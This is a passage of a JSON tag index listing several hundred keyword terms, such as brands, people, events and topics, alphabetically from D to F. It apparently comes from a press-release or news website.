games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup 